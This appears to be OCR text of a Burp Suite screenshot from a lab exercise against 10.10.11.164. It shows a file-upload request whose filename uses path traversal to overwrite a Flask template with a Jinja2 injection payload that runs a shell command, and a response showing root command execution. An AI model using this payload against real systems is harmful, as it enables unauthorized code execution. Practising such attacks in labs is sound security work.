 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.11.164 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------297521068671582583526624548
8 Content-Length: 322
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------297521068671582583526624548
15 Content-Disposition: form-data; name="file"; filename="
/app/app/templates/success.html"
16 Content-Type: text/plain
17
18 {{request.application.__globals__.__builtins__.__import__('os').pop
en('id').read()}}
19
20 -----------------------------297521068671582583526624548--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 12 Jun 2022 11:12:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Connection: close
7
8 uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(
floppy),20(dialout),26(tape),27(video)
9